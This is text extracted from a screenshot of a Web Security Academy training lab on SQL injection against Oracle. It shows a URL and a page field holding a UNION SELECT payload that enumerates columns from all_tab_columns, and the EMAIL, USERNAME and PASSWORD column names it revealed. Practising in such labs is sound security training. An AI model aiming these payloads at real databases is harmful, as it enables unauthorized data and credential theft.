 SQL injection attack, listing the
https://0a1400870350a5c980af08a100f20000.web-security-academy.net/filter?category=%27+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_name=%27...
Web Security
Academy
SQL injection attack, listing the database contents on Oracle
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT column_name,NULL FROM all_tab_columns
WHERE table_name='USERS_WVBLZC'---
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Lifestyle Tech gifts
EMAIL
PASSWORD_ICDGKT
USERNAME_PVIRJC
33°C
Nắng rải rác
Search
2
ENG
12:25 PM
9/29/2024